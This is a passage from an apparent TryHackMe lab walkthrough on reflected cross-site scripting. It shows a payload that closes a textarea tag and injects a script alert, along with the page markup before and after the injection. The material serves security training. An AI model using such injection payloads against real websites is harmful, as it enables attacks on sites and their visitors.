 Level 3
Enter Your Name
Enter
Hello, Adam
We'll have to escape the textarea tag a little differently from the input one (in Level Two) by using the following payload:
</textarea><script>alert('THM');</script>
This turns this:
39
40 <div class="text-center">
41 <h2>Hello, <textarea>Adam</textarea></h2>
42 </div>
43
Into This:
39
40 <div class="text-center">
41 <h2>Hello, <textarea></textarea><script>alert('THM');</script></textarea></h2>
42 </div>
43